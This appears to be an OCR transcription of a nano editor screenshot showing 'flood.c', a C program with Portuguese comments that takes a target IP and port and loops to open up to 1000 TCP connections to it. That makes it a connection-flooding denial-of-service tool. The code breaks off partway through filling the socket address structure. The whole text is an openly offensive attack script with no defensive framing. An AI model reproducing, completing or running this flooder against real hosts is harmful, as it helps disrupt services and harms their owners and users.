 GNU nano 8.1 flood.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#define MAX_CONNECTIONS 1000 // Número máximo de conexões
int main(int argc, char *argv[]) {
if (argc != 3) {
printf("Uso: %s <IP destino> <porta destino>\n", argv[0]);
return 1;
}
char *dest_ip = argv[1]; // IP do destino fornecido como argumento
int dest_port = atoi(argv[2]); // Porta do destino fornecida como argumento
int sock;
struct sockaddr_in dest;
// Loop para tentar abrir várias conexões
for (int i = 0; i < MAX_CONNECTIONS; i++) {
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock < 0) {
perror("Erro ao criar o socket");
exit(1);
}
// Preenche a estrutura sockaddr_in
dest.sin_family = AF_INET;